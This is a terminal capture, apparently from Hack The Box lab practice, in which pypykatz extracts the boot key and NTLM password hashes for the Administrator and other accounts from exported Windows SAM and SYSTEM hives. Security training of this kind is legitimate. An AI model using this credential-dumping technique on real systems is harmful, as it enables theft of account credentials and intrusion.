 ┌──(kali㉿kali)-[~/Desktop/htb]
└─$ sudo pypykatz registry --sam sam system
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
WARNING:pypykatz:SECURITY hive path not supplied! Parsing SECURITY will not work
WARNING:pypykatz:SOFTWARE hive path not supplied! Parsing SOFTWARE will not work
============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: 3c2b033757a49110a9ee680b46e8d620
============== SAM hive secrets ==============
HBoot Key: a1c299e572ff8c643a857d3fdb3e5c7c10101010101010101010101010101010
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2b87e7c93a3e8a0ea4a581937016f341:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Documentation
Kali Tools